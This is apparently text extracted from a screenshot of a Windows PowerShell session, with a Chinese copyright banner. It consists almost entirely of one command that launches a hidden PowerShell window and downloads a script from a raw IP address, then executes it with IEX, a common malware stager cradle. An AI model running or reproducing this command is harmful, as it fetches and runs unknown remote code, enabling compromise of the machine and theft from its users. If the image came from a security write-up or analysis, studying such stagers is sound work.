 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://124.
223.67.31:80/a'))"